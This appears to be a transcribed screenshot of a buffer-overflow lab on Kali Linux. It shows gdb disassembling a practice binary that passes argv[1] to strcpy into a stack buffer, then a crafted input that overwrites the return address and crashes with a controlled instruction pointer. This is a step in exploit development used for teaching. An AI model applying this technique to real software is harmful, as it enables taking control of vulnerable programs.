 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:22
kali@kali: ~/bufferoverflow
File Actions Edit View Help
┌──(kali㉿kali)-[~/bufferoverflow]
└─$ gdb -q buf
Reading symbols from buf...
(gdb) quit
┌──(kali㉿kali)-[~/bufferoverflow]
└─$ gdb -q buf
Reading symbols from buf...
(gdb) set disassembly-flavor intel
(gdb) disass main
Dump of assembler code for function main:
0x0000000000001149 <+0>: push rbp
0x000000000000114a <+1>: mov rbp,rsp
0x000000000000114d <+4>: add rsp,0xffffffffffffff80
0x0000000000001151 <+8>: mov DWORD PTR [rbp-0x74],edi
0x0000000000001154 <+11>: mov QWORD PTR [rbp-0x80],rsi
0x0000000000001158 <+15>: mov rax,QWORD PTR [rbp-0x80]
0x000000000000115c <+19>: add rax,0x8
0x0000000000001160 <+23>: mov rdx,QWORD PTR [rax]
0x0000000000001163 <+26>: lea rax,[rbp-0x70]
0x0000000000001167 <+30>: mov rsi,rdx
0x000000000000116a <+33>: mov rdi,rax
0x000000000000116d <+36>: call 0x1030 <strcpy@plt>
0x0000000000001172 <+41>: lea rax,[rbp-0x70]
0x0000000000001176 <+45>: mov rsi,rax
0x0000000000001179 <+48>: lea rax,[rip+0xe84] # 0x2004
0x0000000000001180 <+55>: mov rdi,rax
0x0000000000001183 <+58>: mov eax,0x0
0x0000000000001188 <+63>: call 0x1040 <printf@plt>
0x000000000000118d <+68>: mov eax,0x0
0x0000000000001192 <+73>: leave
0x0000000000001193 <+74>: ret
End of assembler dump.
(gdb) run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6") (gdb)info registers
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6") (gdb)info r
gisters
zsh:1: no matches found: (gdb)info
During startup program exited with code 1.
(gdb) run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Inputwas: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
BBBBBBBCCCCCCCCDDDDDD
Program received signal SIGSEGV, Segmentation fault.
0x0000444444444444 in ?? ()
(gdb)